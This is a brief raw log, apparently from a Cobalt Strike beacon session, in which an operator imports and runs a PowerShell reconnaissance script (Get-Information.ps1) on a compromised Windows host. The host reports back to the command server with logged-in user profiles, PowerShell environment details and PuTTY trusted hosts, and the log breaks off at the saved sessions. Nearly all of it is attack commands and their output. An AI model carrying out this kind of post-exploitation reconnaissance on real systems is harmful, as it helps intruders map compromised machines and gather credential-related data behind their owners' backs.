 beacon> powershell-import /root/Desktop/Get-Information.ps1
[*] Tasked beacon to import: /root/Desktop/Get-Information.ps1
[+] host called home, sent: 1672 bytes
beacon> powershell Get-Information
[*] Tasked beacon to run: Get-Information
[+] host called home, sent: 23 bytes
[+] received output:
#< CLIXML
Logged in users:
C:\Windows\system32\config\systemprofile
C:\Windows\ServiceProfiles\LocalService
C:\Windows\ServiceProfiles\NetworkService
C:\Users\win7cn
Powershell environment:
Install
PID
Putty trusted hosts:
rsa2@22:192.168.19.18
dss@1234:127.0.0.1
Putty saved sessions: